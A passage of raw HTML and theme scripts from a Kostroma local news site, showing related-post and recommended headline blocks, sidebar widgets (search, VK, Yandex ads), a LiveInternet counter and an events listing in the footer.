block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":50145,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "8423";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2808";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/aktivizaciya-rabot-po-raschistke-snega-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="В Костроме активизированы работы по расчистке снега на второстепенных улицах" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/aktivizaciya-rabot-po-raschistke-snega-v-kostrome.html"  rel="bookmark" title="В Костроме активизированы работы по расчистке снега на второстепенных улицах">В Костроме активизированы работы по расчистке снега на второстепенных улицах</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-ustranyayut-povrezhdeniya-na-teplosetyah-v-techenie-dnya.html"  rel="bookmark" class="td-image-wrap " title="В Костроме устраняют повреждения на теплосетях в течение дня" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-ustranyayut-povrezhdeniya-na-teplosetyah-v-techenie-dnya.html"  rel="bookmark" title="В Костроме устраняют повреждения на теплосетях в течение дня">В Костроме устраняют повреждения на теплосетях в течение дня</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/andrey-saharov-zanyal-4-e-mesto-na-kubke-rossii-po-lyzhnym-gonkam.html"  rel="bookmark" class="td-image-wrap " title="Андрей Сахаров занял 4-е место на Кубке России по лыжным гонкам" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/andrey-saharov-zanyal-4-e-mesto-na-kubke-rossii-po-lyzhnym-gonkam.html"  rel="bookmark" title="Андрей Сахаров занял 4-е место на Кубке России по лыжным гонкам">Андрей Сахаров занял 4-е место на Кубке России по лыжным гонкам</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-50145","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8423";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1204";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/aktivizaciya-rabot-po-raschistke-snega-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="В Костроме активизированы работы по расчистке снега на второстепенных улицах" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/aktivizaciya-rabot-po-raschistke-snega-v-kostrome.html"  rel="bookmark" title="В Костроме активизированы работы по расчистке снега на второстепенных улицах">В Костроме активизированы работы по расчистке снега на второстепенных улицах</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:33:22+03:00" >Янв 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-ustranyayut-povrezhdeniya-na-teplosetyah-v-techenie-dnya.html"  rel="bookmark" class="td-image-wrap " title="В Костроме устраняют повреждения на теплосетях в течение дня" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-ustranyayut-povrezhdeniya-na-teplosetyah-v-techenie-dnya.html"  rel="bookmark" title="В Костроме устраняют повреждения на теплосетях в течение дня">В Костроме устраняют повреждения на теплосетях в течение дня</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:33:22+03:00" >Янв 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/andrey-saharov-zanyal-4-e-mesto-na-kubke-rossii-po-lyzhnym-gonkam.html"  rel="bookmark" class="td-image-wrap " title="Андрей Сахаров занял 4-е место на Кубке России по лыжным гонкам" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/andrey-saharov-zanyal-4-e-mesto-na-kubke-rossii-po-lyzhnym-gonkam.html"  rel="bookmark" title="Андрей Сахаров занял 4-е место на Кубке России по лыжным гонкам">Андрей Сахаров занял 4-е место на Кубке России по лыжным гонкам</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:03:31+03:00" >Янв 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-filialy-kostromaavtodora-postupila-novaya-specializirovannaya-tehnika.html"  rel="bookmark" class="td-image-wrap " title="В филиалы Костромаавтодора поступила новая специализированная техника" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-filialy-kostromaavtodora-postupila-novaya-specializirovannaya-tehnika.html"  rel="bookmark" title="В филиалы Костромаавтодора поступила новая специализированная техника">В филиалы Костромаавтодора поступила новая специализированная техника</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:03:31+03:00" >Янв 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/sledstvennoe-upravlenie-kostromskoy-oblasti-otmetilo-15-letie-sk-rossii.html"  rel="bookmark" class="td-image-wrap " title="Следственное управление Костромской области отметило 15-летие СК России" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/sledstvennoe-upravlenie-kostromskoy-oblasti-otmetilo-15-letie-sk-rossii.html"  rel="bookmark" title="Следственное управление Костромской области отметило 15-летие СК России">Следственное управление Костромской области отметило 15-летие СК России</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:58+03:00" >Янв 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-primenyayut-spectehniku-dlya-peremescheniya-meshayuschih-uborke-snega.html"  rel="bookmark" class="td-image-wrap " title="В Костроме применяют спецтехнику для перемещения мешающих уборке снега авто" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-primenyayut-spectehniku-dlya-peremescheniya-meshayuschih-uborke-snega.html"  rel="bookmark" title="В Костроме применяют спецтехнику для перемещения мешающих уборке снега авто">В Костроме применяют спецтехнику для перемещения мешающих уборке снега авто</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:32:52+03:00" >Янв 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/ogranichenie-dvizheniya-transporta-u-kreschenskih-kupeley-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Ограничение движения транспорта у крещенских купелей в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/ogranichenie-dvizheniya-transporta-u-kreschenskih-kupeley-v-kostrome.html"  rel="bookmark" title="Ограничение движения транспорта у крещенских купелей в Костроме">Ограничение движения транспорта у крещенских купелей в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:03:11+03:00" >Янв 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-50145","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-50145","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article 